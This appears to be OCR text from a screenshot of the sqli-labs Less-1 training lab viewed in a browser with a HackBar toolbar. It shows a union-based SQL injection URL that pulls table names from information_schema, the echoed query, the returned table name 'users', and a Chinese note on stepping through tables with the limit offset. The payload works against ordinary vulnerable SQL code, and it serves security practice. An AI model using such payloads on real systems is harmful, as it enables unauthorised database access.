 最常访问 淘宝 天猫精选 淘宝特卖 游戏排行榜 http://img.blog.csd... 美女直播 传奇荣耀 头条 头条新闻 一刀999级 火狐官方站点 百度 新手上路 网页
SQL XSS Encryption Encoding Other
http://localhost/sqli-labs/Less-1/?id=-1'  union select 1,table_name,3 from information_schema.tables where table_schema='security' limit 3,1%23
Enable Post data Enable Referrer
Welcome Dhakkan
通过这位数来查看当前
数据库里的所有表名顺序
SELECT * FROM users WHERE id='-1' union select 1,table_name,3 from information_schema.tables where table_schema='security' limit 3,1#' LIMIT
Your Login name:users
Your Password:3
SQLI DUMB SERIES-1